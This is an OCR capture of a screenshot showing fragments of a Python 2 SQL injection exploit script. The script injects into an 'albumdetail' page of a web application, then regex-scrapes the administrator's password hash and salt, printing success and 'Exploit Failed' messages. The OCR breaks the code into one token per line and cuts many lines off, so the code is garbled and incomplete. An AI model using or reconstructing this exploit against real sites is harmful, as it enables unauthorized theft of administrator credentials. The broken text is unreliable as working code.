
('"
+
found_users
[
0
]
+
"'))--"
response 
=
 urllib
.
urlopen
(
hash_inj
findall_hashs
=
re
.
compile
(
'<font fa
int.</font>'
)
.
findall

found_hashs
=
findall_hashs
(
response
if
len
(
found_hashs
)
==
0
:
print
"[-] Exploit Failed, May
    sys
.
exit
(
)
print
"\n[+] Admin Hash :  "
,
found
# Extract Admin Salt
salt_inject 
=
 host
+
"/albumdetail.a
response 
=
 urllib
.
urlopen
(
salt_inj
findall_salt
=
re
.
compile
(
'<font fac
int.</font>'
)
.
findall

found_salt
=
findall_salt
(
response
)
if
len
(
found_salt
)
==
0
:
print
"[-] Exploit Failed, May
    sys
.
exit
(
)
print
"\n[+] Admin Salt :  "
,
found